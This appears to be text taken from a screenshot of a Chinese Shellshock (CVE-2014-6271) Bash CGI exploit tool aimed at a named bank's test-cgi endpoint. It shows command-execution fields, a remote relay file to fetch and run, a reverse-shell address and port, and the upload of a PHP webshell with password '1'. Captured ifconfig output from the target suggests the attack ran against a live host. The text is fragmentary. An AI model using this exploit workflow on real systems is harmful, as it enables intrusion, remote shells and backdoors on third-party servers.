 GBU_BASH_CGI_EXP CVE-2014-6271
目标地址 https://my.hfbank.com.cn:8091/cgi-bin/test-cgi 粘贴 漏洞检测
命令执行 /sbin/ifconfig 执行命令 whoami passwd uname ifconfig
命令文件中转地址 /var/www/html/test.txt /bin/pwd 中转执行命令
中转文件访问地址 http://xxx.xxx.xxx.xxx/test.txt
反弹地址 114.114.114.114 反弹端口 53 反弹
小马路径 /var/www/html/xiaoma.php 密码 1 上传PHP小马
PASSWD: eth0 Link encap:Ethernet HWaddr 6C:92:BF:05:03:85 UP BROADCAST MULTICAST MTU: 1500
Metric:1 RX packets: 0 errors:0 dropped:0 overruns:0 frame:0 TX packets: 0 errors:0 dropped:0 overruns:0
carrier:0 collisions: 0 txqueuelen:1000 RX bytes: 0 (0.0 b) TX bytes:0 (0.0 b) Memory: dfc20000-dfc40000
www.wooyun.org
视频